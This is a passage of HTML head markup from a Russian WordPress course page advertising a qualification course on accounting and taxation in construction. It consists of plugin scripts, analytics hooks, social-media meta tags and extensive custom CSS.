<script id="tutor-elementor-js-js-extra">
var tutorElementorData = {"is_sidebar_sticky":""};
</script>
<script id="tutor-elementor-js-js-before">
const etlmsUtility = {"is_editor_mode":false}
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js" id="tutor-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://uchiprof.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uchiprof.ru/wp-json/wp/v2/courses/38816" />
	<script type="text/javascript">var ajaxurl = 'https://uchiprof.ru/wp-admin/admin-ajax.php';</script>

<script>var cf7windowWidth = 500;var cf7simplePopupAutoClose = 7000;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://abtasty.ru/scriptUchiprofMetrika.js?1"></script><meta name="cdp-version" content="1.4.6" />			<!--Facebook-->
			<meta property="og:type" content="website"/>
			<meta property="og:image" content="https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7.png" />
			<meta property="og:description" content="Курс “Бухгалтерский учет и налогообложение в строительстве” предназначен для повышения квалификации специалистов в области бухгалтерского учета и налогообложения в строительной отрасли.
 В рамках курса слушатели изучат особенности бухгалтерского учета и налогового законодательства, специфичных для строительной отрасли, научатся грамотно вести бухгалтерский и налоговый учет в строительных организациях, составлять налоговую отчетность и прогнозировать налоговые риски.
 По окончании курса участники получают удостоверение о повышении квалификации, которое подтверждает их профессиональные компетенции в области бухгалтерского учета и налогообложения строительства." />
			<!--Twitter-->
			<meta name="twitter:image" content="https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7.png">
			<meta name="twitter:description" content="Курс “Бухгалтерский учет и налогообложение в строительстве” предназначен для повышения квалификации специалистов в области бухгалтерского учета и налогообложения в строительной отрасли.
 В рамках курса слушатели изучат особенности бухгалтерского учета и налогового законодательства, специфичных для строительной отрасли, научатся грамотно вести бухгалтерский и налоговый учет в строительных организациях, составлять налоговую отчетность и прогнозировать налоговые риски.
 По окончании курса участники получают удостоверение о повышении квалификации, которое подтверждает их профессиональные компетенции в области бухгалтерского учета и налогообложения строительства.">
			<!--Google+-->
			<meta itemprop="image" content="https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7.png">
			<meta itemprop="description" content="Курс “Бухгалтерский учет и налогообложение в строительстве” предназначен для повышения квалификации специалистов в области бухгалтерского учета и налогообложения в строительной отрасли.
 В рамках курса слушатели изучат особенности бухгалтерского учета и налогового законодательства, специфичных для строительной отрасли, научатся грамотно вести бухгалтерский и налоговый учет в строительных организациях, составлять налоговую отчетность и прогнозировать налоговые риски.
 По окончании курса участники получают удостоверение о повышении квалификации, которое подтверждает их профессиональные компетенции в области бухгалтерского учета и налогообложения строительства.">
					<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
		<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '18395' == event.detail.contactFormId ) {
        ym(89819391, 'reachGoal', 'zayavka-glav'); return true;
    }
 
	 if ( '5842' == event.detail.contactFormId ) {
        ym(89819391, 'reachGoal', 'zakaz-course'); return true;
    }
});
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-optional">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript">(function(window,document,n,project_ids){window.GudokData=n;if(typeof project_ids !== "object"){project_ids = [project_ids]};window[n] = {};window[n]["projects"]=project_ids;config_load(project_ids.join(','));function config_load(cId){var a=document.getElementsByTagName("script")[0],s=document.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},cMrs='';s.async=true;if(document.location.search&&document.location.search.indexOf('?gudok_check=')===0)cMrs+=document.location.search.replace('?','&');s.src="//mod.gudok.tel/script.js?sid="+cId+cMrs;if(window.opera == "[object Opera]"){document.addEventListener("DOMContentLoaded", i, false)}else{i()}}})(window, document, "gd", "3meqrxcxxg");</script><style class="wpcode-css-snippet">
.course-loop-wrapper p {font-size: 13px !important;}
.course-loop-wrapper .course-loop-buttons{
  position: absolute;
  right: 0;
  top: 70px;
  text-align: right;
}
.course-loop-wrapper .add_to_cart_button{margin: 20px 0;}
.single .section-separator{margin: 40px 0;}
.single #page-breadcrumb{padding: 30px 0;}
.page-sidebar.style-02 .archive-sidebar-filter {
  margin-top: 20px;
  background: #fff !important;
  border-radius: 5px;
  padding: 0px !important;
}
.page-title-bar-02 .page-breadcrumb {
  margin: 17px 0 17px !important;
}
.page-title-bar-02 .page-title-bar-inner {
  padding-top: 7px !important;
}
.page-title-bar + .page-content {
  margin-top: 80px !important;
}
.tutor-registration-wrap a.tutor-btn, 
.tutor-registration-wrap a.tutor-button, 
.tutor-registration-wrap .tutor-btn, 
.tutor-registration-wrap .tutor-button{
	line-height: 20px !important;
}
.mo-openid-app-icons.mo-openid-app-icons .mo_btn-social{
	height: 70px !important;
    line-height: 15px !important;
    -webkit-box-orient: unset !important;
	white-space: wrap !important;
}
.page-main-content .img-border {border: 1px solid #120b7b;border-radius: 10px;}
.widget_shopping_cart_content .buttons .button {
  height: 37px !important;
  line-height: 15px !important;
}
.tm-button.button-grey.style-flat:before {
  background-color: #EBEBEF !important;
}
.single-courses .conteners h1{
	text-align: center;
}
#ajaxsearchpro3_1 .probox .promagnifier, #ajaxsearchpro3_2 .probox .promagnifier, div.asp_m.asp_m_3 .probox .promagnifier{
	background-image: unset !important;
}
#ajaxsearchpro3_1 .probox, #ajaxsearchpro3_2 .probox, div.asp_m.asp_m_3 .probox{
	border: none !important;
}
#ajaxsearchpro3_1 .probox .proinput input.orig::placeholder, 
#ajaxsearchpro3_2 .probox .proinput input.orig::placeholder, 
div.asp_m.asp_m_3 .probox .proinput input.orig::placeholder 
{
	color:#C3C3C3 !important;
}
header .branding-logo.dark-logo{
	width: 120px !important;
}
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea{
	background-color: #F0F0F4 !important;
}</style>						<style>
                .asp_m{height: 0;}            </style>
			            				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=PT+Sans:300|PT+Sans:400|PT+Sans:700|Open+Sans:300|Open+Sans:400|Open+Sans:700|Lato:300|Lato:400|Lato:700&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans:300|PT+Sans:400|PT+Sans:700|Open+Sans:300|Open+Sans:400|Open+Sans:700|Lato:300|Lato:400|Lato:700&display=swap" media="all" />
				<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://uchiprof.ru/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://uchiprof.ru/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" />
		<style id="wp-custom-css">
			.btn-icon.fa-light.ikcoupon {left: -20%; font-family: 'PT Sans'; font-size: medium; border: 1px solid; padding: 5px; border-radius: 5px;}
.woocommerce-checkout .checkout_coupon .form-group {
    max-width: 320px;
    position: relative;
    margin: 0;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li a {
  text-decoration: none;
  color: #fff;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li a:hover {
  text-decoration: none;
  color: #000;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li {
  display: inline-block;
padding: 0 15px;
  height: 52px;
  line-height: 50px;
  outline: none;
  border-width: 1px;
  border-style: solid;
  border-radius: 5px;
  color: #fff;
  border-color: #0071dc;
  background-color: #0071dc;
}

.heading-description1{ font-size: 22px;
  line-height: 1;
  margin: 0 12px 0 0;
font-weight:700;
color: red;
}
.header-user-links-box .user-icon1 {
  font-size: 20px;
  line-height: 1;
  margin: 0 12px 0 0;
  color: var(--edumall-color-primary);
}


.b24-widget-button-wrapper.b24-widget-button-position-bottom-right, .b24-widget-button-wrapper.b24-widget-button-position-bottom-middle, .b24-widget-button-wrapper.b24-widget-button-position-bottom-left {
  
  margin-bottom: 50px;
  margin-right: -30px;
}

.page-scroll-up.show {
 
  left: 10px;
}
.single-course-nav.style-01 li a {
  color: var(--edumall-color-primary);
  border-bottom: 2px solid transparent;
}
.single-course-nav.style-01 li.active a {
  border-color: var(--edumall-color-primary);
  color: #fff;
  background-color: #0071dc;
}
.fab, .far {
  font-weight: 400;
  color: red;
}
#hoodoc_words_import_meta_box_popup  {display:none;}
a.awsm-embed.button {display:none;}
.media-router .media-menu-item{
  color: #2271b1;
}

.single-courses.single-course-01.tutor-course-top-info.course-top-info-light {
		background:

			linear-gradient(rgba(255, 255, 255, 0.3), rgba(0, 0, 0, 0.8)),
		;
		background-size: cover;
		background-repeat: no-repeat;
		background-attachment: fixed;
		background-position: top;
	}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend.tutor-course-builder-section {
		margin-bottom: 10px;
	}
	.tutor-course-builder-section-title h3 {

		padding: 15px 15px;
		background-color: rgba(0, 0, 0, .05);
	}

body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-builder-section .tutor-course-builder-section-title h3 span, body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-builder-section .tutor-course-builder-section-title h3 i {
  float: left;
background-color:#f2f2f2;
  font-size: 20px;
  line-height: 20px;
}





body.tutor-screen-course-builder.tutor-screen-course-builder-frontend.tutor-frontend-course-builder-section {
		padding-top: 40px;
	}
	.course-enrolled-nav {
		display: none;
	}

	.section-separator {
		display: block;
	width: 100% ;
		height: 2px;
		margin: 0 auto;
		margin-top: 0px;
		margin-bottom: 0px;
		border: none;
		background-color: rgba(0, 0, 0, .05);
	}
	.medium, p {
		font-size: 18px;
		line-height: 1.56;
		margin-top: 0;
		margin-bottom: 10px;
		font-weight: 400;
	}
	.t-22 {
		font-size: 22px;
		line-height: 1.45;
	}
	.d-flex {
		display: -ms-flexbox!important;
		display: flex!important;
	}


	.bg_cover {
		background-position: center center;
		background-size: cover;
		background-repeat: no-repeat;
		width: 100% ;

	}



	.course-title-area {
		position: relative;
	}


	.course-title-area::before {
		position: absolute;
		content: '';
		left: 0;
		top: 0;
		width: 100% ;
		height: 100% ;
	}
	.course-title-area.course-title-content.course-title-content-title span {
		color: #efff83;
		font-size: 14px;
		font-weight: 700;
		letter-spacing: 3px;
		text-transform: uppercase;
		padding-bottom: 13px;
	}
	.course-title-area.course-title-content.course-title-content-title.title {
		color: #fff;
		font-size: 35px;
		line-height: 50px;
		font-weight: 600;
		padding-bottom: 2px;
	}
@media only screen and(min-width: 992px) and(max-width: 1200px) {
	.course-title-area.course-title-content.course-title-content-title.title {
		font-size: 30px;
		line-height: 50px;
	}
}
@media only screen and(min-width: 768px) and(max-width: 991px) {
	.course-title-area.course-title-content.course-title-content-title.title {
		font-size: 33px;
		line-height: 54px;
	}
}
@media(max-width: 767px) {
	
	.branding-logo-wrap img{
  width: 100px;
}
	
	
	.course-title-area.course-title-content.course-title-content-title.title {
		font-size: 28px;
		line-height: 30px;
	}
.maincource {
  margin-top: 5px;
  margin-right: 10px;
  margin-bottom: 1px;
  margin-left: 20px;
  min-height: 200px;
}
}
@media only screen and(min-width: 576px) and(max-width: 767px) {
		.course-title-area.course-title-content.course-title-content-title.title {
			font-size: 34px;
			line-height: 44px;
		}

	}
	.course-title-area.course-title-content.course-title-content-title p {
		font-size: 20px;
		line-height: 30px;
		color: #fff;
		opacity: .7;
		padding-right: 90px;
		padding-bottom: 25px;
	}
@media only screen and(min-width: 992px) and(max-width: 1200px) {
	.course-title-area.course-title-content.course-title-content-title p {
		font-size: 18px;
	}
	

}
@media(max-width: 767px) {
	.course-title-area.course-title-content.course-title-content-title p {
		font-size: 14px;
		padding-right: 0;
	}
}
@media only screen and(min-width: 576px) and(max-width: 767px) {
		.course-title-area.course-title-content.course-title-content-title p {
			font-size: 16px;
			padding-right: 0;
		}

	}
	.course-title-area.course-title-content.course-rating {
		align-items: center;
	}
@media(max-width: 765px) {
		.course-title-area.course-title-content.course-rating {
			display: block!important;
		}
			.title1 {
  font-size: 22px;
  margin-top: 18px;
  color: #120b7a;
}

	}
	.course-title-area.course-title-content.course-rating > span {
		background: #ff4f74;
		color: #fff;
		height: 30px;
		line-height: 30px;
		padding: 0 28px;
		font-size: 14px;
		font-weight: 700;
		border-radius: 30px 30px 30px 0;
		margin-right: 20px;
		margin-right: 8px;
	}
@media(max-width: 767px) {
		.course-title-area.course-title-content.course-rating ul {
			padding-top: 10px;
			padding-bottom: 10px;
		}
	}
	.course-title-area.course-title-content.course-rating ul li {
		display: inline-block;
	}
	.course-title-area.course-title-content.course-rating ul li i {
		color: #fff000;
		margin-right: 5px;
	}
	.course-title-area.course-title-content.course-rating ul li span {
		font-size: 14px;
		color: #fff;
	}
	.course-title-area.course-title-content.course-rating ul li span i {
		color: #00fffc;
          font-size: 16px; }
    .course-title-area .course-title-content .course-rating p {
      font-size: 14px;
      color: #fff;
		padding: 0 30px 0 10px;
	}
@media only screen and(min-width: 992px) and(max-width: 1200px) {
		.course-title-area.course-title-content.course-rating p {
			padding: 0 10px 0 5px;
		}
	}
	.course-title-area.course-title-content.course-info {
		padding-top: 15px;
	}
	.course-title-area.course-title-content.course-info ul li {
		display: inline-block;
		color: #fff;
		font-size: 14px;
		margin-right: 30px;
	}
	.course-title-area.course-title-content.course-info ul li i {
		color: #e400ff;
		margin-right: 5px;
	}
	.course-title-area.course-title-content.course-info ul li: last-child i {
		color: #ffa358;
	}
@media only screen and(min-width: 992px) {
		.title {
			font-size: 30px;
			line-height: 50px;

			font-size: 35px;
			line-height: 50px;
			font-weight: 600;
			padding-bottom: 2px;
		}

		.hero-area.hero-text {
			float: none;
			margin-top: 175px;
		}
	}


	.single-courses.page-content

	.maincource p {
		font-size: 1.25rem;
		line-height: 1.75rem;
	}
	.maincource h2 {
		font-size: 2rem;
	}
	.price12 .woocommerce-Price-amount  {
		font-size: 2rem;
		margin-top: 10px;
		margin-left: 10px;
		color: #cb0b0c;
	}
	.round img {
		border-radius: 100px; /* Радиус скругления */
		box-shadow: 0 0 0 1px green, 0 0 13px #333; /* Параметры теней */
   }



	.tutor-price-preview-box {
		padding: 5px;
		margin: 0 0 20px;
		overflow: visible;box-shadow: 0 0 0px rgba(0, 0, 0, .05);
	}
	.section-block {
		margin-bottom: 36px;
		margin-top: 28px;
	}


.min-vh-md-100 {
		min-height: 75 vh!important;
	}


	.tutor-course-duration .tutor-course-level {
		padding: 5px 3px;margin: 20px;text-align: center
	}

.heading-description1 p{margin: 12px;}
.kat{margin:12px 22px 22px 12px;}


.CoursePresentation {
  color: #000;
  position: relative;
  display: inline-block;
  padding: 0.2em 1.125em;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 26px;
}

/* education */
.education {
  background-color: #F9F6F6;
}
.education__inner {
  padding: 42px 0 61px;
}
@media (max-width: 767px) {
  .education__inner {
    padding: 40px 0 40px;
  }
			.title1 {
  font-size: 22px;
  margin-top: 8px;
  color: #120b7a;
}
	.d-flex {
  font-size: 16px;
}
}
@media (max-width: 565px) {
  .education__inner {
    padding: 15px 0 20px;
  }
		.d-flex {
  font-size: 16px;
}
}
.education__features {
  margin: 32px 0 25px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
@media (max-width: 999px) {
  .education__features {
    margin: 15px 0 15px;
  }
}
@media (max-width: 767px) {
  .education__features {
    flex-direction: column;
    align-items: center;
  }
}
@media (max-width: 565px) {
  .education__features {
    margin: 0 0 10px;
  }
}
.education__item {
  text-align: center;
  padding: 10px 10px;
  width: 20%;
}
@media (max-width: 999px) {
  .education__item {
    padding: 20px 25px;
    width: 50%;
  }
}
@media (max-width: 767px) {
  .education__item {
    display: flex;
    width: 100%;
    padding: 10px 25px;
  }
	.heading-description1 {
  font-size: 16px;
  line-height: 1;
  
  font-weight: 800;
  color: red;
}
	
	
  .education__item img {
    width: 100px;
    height: 100px;
  }
}
@media (max-width: 565px) {
  .education__item {
    padding: 10px 0;
  }
  .education__item img {
    width: 45px;
    height: 45px;
  }
}
@media (max-width: 767px) {
  .education__content {
    text-align: left;
    padding-left: 15px;
    padding-right: 10px;
    padding-top: 10px;
  }
}
@media (max-width: 565px) {
  .education__content {
    padding-top: 0;
    padding-left: 5px;
  }
}
.education__title {
  font-size: 24px;
  line-height: 1.67;
  font-weight: 600;
  color: #000;
}
@media (max-width: 767px) {
  .education__title {
    font-size: 20px;
    line-height: 1.5;
  }
}
@media (max-width: 565px) {
  .education__title {
    font-size: 12px;
  }
}
.education__text {
  font-size: 18px;
  line-height: 1.222;
  font-weight: 400;
  color: #000;
}
@media (max-width: 767px) {
  .education__text {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .education__text {
    font-size: 12px;
  }
}




.imgpos img {
  border-radius: 15px;
}

.single-course-nav li a {
  display: block;
  font-size: 23px;
  font-weight: var(--edumall-typography-headings-font-weight);
  padding: 12px 13px;
}
.single-course-nav.style-01 {
  background: #eee;
  padding: 10px;
  
}

.pole{display:none}
.wpcf7 .wpcf7-response-output {
  margin: 30px 0 0 !important;
  padding: 15px 20px !important;
  border: 0 !important;
  color: #bd4848;
  background: #fff;
}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-builder-section {
  margin-bottom: 15px;
}
 .settings-tabs-navs-wrap{display:none}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-level-meta label {
  margin: 0 5px 0 0;
  font-weight: 600;
  float: left;
}
#course-language{display:none}
input[value="all_levels"] {display:none}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-level-meta label {
width:100%;
}
@media (min-width: 768px) {
		.title1 {
  font-size: 30px;
  margin-top: 18px;
  color: #120b7a;
	}
	
	.d-flex {
		font-size: 23px;
	}
.maincource {
  margin-top: 50px;
  margin-right: 20px;
  margin-bottom: 30px;
  margin-left: 40px;
  min-height: 300px;
}}

.tutor-attachments-wrap .tutor-individual-attachment {
  padding: 5px;
  width: 100%;
}

}
.course-loop-category a {
  color: inherit;
  font-size: 12px;
  line-height: 10px;
}
.table-wrap{
	overflow-x:auto;
}	
table.table-1 {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
	 font-size: 12px;
}
table.table-1 tr {
	background-color: #f8f8f8;
}
table.table-1 th, table.table-1 td {
	text-align: left;
    padding: 8px;
    border: 1px solid #ddd;
}

table.table-1 th{
	font-weight: bold;
}

@media (max-width: 767px) {table.table-1 {
   
	 font-size: 12px;
}}
@media (min-width: 768px) {table.table-1 {
 
	 font-size: 14px;
}}


.tutor-dashboard-menu-withdraw {display:none;}
#ajaxsearchpro3_1 .probox .proinput input.orig, #ajaxsearchpro3_2 .probox .proinput input.orig, div.asp_m.asp_m_3 .probox .proinput input.orig {margin: -10px 0 0 -4px !important}
.tutor-lesson-feature-image{max-width:550px;}


.tutor-modal-window {
  position: relative;
  width: auto;
  pointer-events: none;
  display: flex;
  align-items: center;
  max-width: 1024px;
	width: 90%;
  margin: 8px auto;
  min-height: calc(100% - 96px);
}

input.wpcf7-form-control.has-spinner.wpcf7-submit.btn1 {
    color: #182070;
    border-color: #0071dc;
    background-color: #f8f8f8;
	 width:100%;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit.btn2 {
  
	 width:100%;
}
input:hover.wpcf7-form-control.has-spinner.wpcf7-submit.btn1 {
    color: #185070;
    border-color: #0071dc;
    background-color: #f8f8f8;


}
::placeholder{
  color: #185070;

}



input {
    
  
    border: 1px solid #100f0f;
   
}


#growls-br {
    left: 15px!important;
    bottom: 15px!important;
}


.menuska {
    background-color: #0071dc;
    border: none;
    color: white;
    padding: 5px 2px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}
.course-loop-category {
  display: inline-block;
  font-size: 12px;
padding: 5px ;
  background: rgba(96, 97, 108, 0.15);
}



/* Очистить поплавки после столбцов */
.rows:after {
 
	  padding: 25px;
	
}

.conteners {
  padding: 15px;
}


.card {
  width: 350px;
  min-height: 250px;
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column; /* Размещаем элементы в колонку */
  border-radius: 4px;
  transition: 0.2s;
  position: relative;
}

/* При наведении на карточку - меняем цвет тени */
.card:hover {
  box-shadow: 4px 8px 16px rgba(255, 102, 51, 0.2);
}

.card__top {
  flex: 0 0 300px; /* Задаем высоту 220px, запрещаем расширение и сужение по высоте */
  position: relative;
  overflow: hidden; /* Скрываем, что выходит за пределы */
}

/* Контейнер для картинки */
.card__image {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.card__image > img {
  width: 100%;
  height: 100%;
  object-fit: contain; /* Встраиваем картинку в контейнер card__image */
  transition: 0.2s;
}

/* При наведении - увеличиваем картинку */
.card__image:hover > img {
  transform: scale(1.1);
}

/* Размещаем скидку на товар относительно изображения */
.card__label {
  padding: 4px 8px;
  position: absolute;
  bottom: 10px;
  left: 10px;
  background: #ff6633;
  border-radius: 4px;
  font-weight: 400;
  font-size: 16px;
  color: #fff;
}

.card__bottom {
  display: flex;
  flex-direction: column;
  flex: 1 0 auto; /* Занимаем всю оставшуюся высоту карточки */
  padding: 10px;
}

.card__prices {
  display: flex;
  margin-bottom: 10px;

}

.card__price::after {

  margin-left: 4px;
  position: relative;
}

.card__price--discount {
  font-weight: 700;
  font-size: 19px;
  color: #414141;
  display: flex;
  flex-wrap: wrap-reverse;
}

.card__price--discount::before {
  content: "Со скидкой";
  font-weight: 400;
  font-size: 13px;
  color: #bfbfbf;
}

.card__price--common {
  font-weight: 400;
  font-size: 17px;
  color: #606060;
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: flex-end;
}

.card__price--common::before {
  content: "Обычная";
  font-weight: 400;
  font-size: 13px;
  color: #bfbfbf;
}

.card__title {
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 17px;
  line-height: 150%;
  color: #414141;
}

.card__title:hover {
  color: #ff6633;
}

.card__add {
  display: block;
  width: 100%;
  font-weight: 400;
  font-size: 17px;
  color: #70c05b;
  padding: 10px;
  text-align: center;
  border: 1px solid #70c05b;
  border-radius: 4px;
  cursor: pointer; /* Меняем курсор при наведении */
  transition: 0.2s;
  margin-top: auto; /* Прижимаем кнопку к низу карточки */
}

.card__add:hover {
  border: 1px solid #ff6633;
  background-color: #ff6633;
  color: #fff;
}

.fab, .far {
  font-weight: 400;
  color: red;
}
.cards {
  display: grid;
  /* Автоматически заполняем на всю ширину grid-контейнера */
  grid-template-columns: repeat(auto-fill, 360px);
  width: 100%;
  max-width: 1600px; /* Ширина grid-контейнера */
  justify-content: center;
  justify-items: center; /* Размещаем карточку по центру */
  column-gap: 10px; /* Отступ между колонками */
  row-gap: 40px; /* Отступ между рядами */
  margin: 0 auto;
}


.price .amount, .tr-price .amount, .woosw-content-item--price .amount {
  font-size: 25px;
  color: red;
  float: left;
}
.course-loop-meta {
  color: #2646f4;
  font-weight: var(--edumall-typography-headings-font-weight);
  font-size: 20px;
}		</style>
		<style id="kirki-inline-styles">button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button__link, .button, .wc-forward, .button.button-alt:hover, .elementor-button,.single_add_to_cart_button, a.tutor-button, .tutor-button, a.tutor-btn, .tutor-btn, .tutor-button.tutor-success{color:#fff;border-color:#0071dc;background-color:#0071dc;}.wp-block-button.is-style-outline{color:#0071dc;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .wp-block-button__link:hover, .button:hover, .button:focus, .button-alt, .wc-forward:hover, .wc-forward:focus, .elementor-button:hover,.single_add_to_cart_button:hover, a.tutor-button:hover, .tutor-button:hover, a.tutor-btn:hover, .tutor-btn:hover, .tutor-button.tutor-success:hover{color:#031f42;border-color:#ffc221;background-color:#ffc221;}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#ffc221;}.tm-button.style-flat{color:#fff;border-color:#0071dc;}.tm-button.style-flat:before{background-color:#0071dc;}.tm-button.style-flat:hover{color:#031f42;border-color:#ffc221;}.tm-button.style-flat:after{background-color:#ffc221;}.tm-button.style-border, .tm-button.style-thick-border{color:#0071dc;border-color:#0071dc;}.tm-button.style-border:before, .tm-button.style-thick-border:before{background-color:rgba(0, 0, 0, 0);}.tm-button.style-border:hover, .tm-button.style-thick-border:hover{color:#fff;border-color:#0071dc;}.tm-button.style-border:after, .tm-button.style-thick-border:after{background-color:#0071dc;}.top-bar-01{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:14px;line-height:1.85;}.top-bar-01 a{font-size:14px;line-height:1.85;}.header-dark .top-bar-01{background-color:#120b7b;border-bottom-color:rgba(0, 0, 0, 0);color:#fff;}.header-dark .top-bar-01 .top-bar-user-links a + a:before, .header-dark .top-bar-01 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.header-dark .top-bar-01 a{color:#fff;}.header-dark .top-bar-01 a:hover, .top-bar-01 a:focus{color:#ffc221;}.header-dark .top-bar-01 .info-list .info-icon{color:#ffc221;}.header-dark .top-bar-01 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-01{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-01 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-01 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-01 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-01 a:hover, .header-light:not(.headroom--not-top) .top-bar-01 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-01 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-01 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-02{padding-top:6px;padding-bottom:6px;border-bottom-width:1px;font-size:15px;line-height:1.74;background-color:#031f42;border-bottom-color:rgba(0, 0, 0, 0);color:#fff;}.top-bar-02 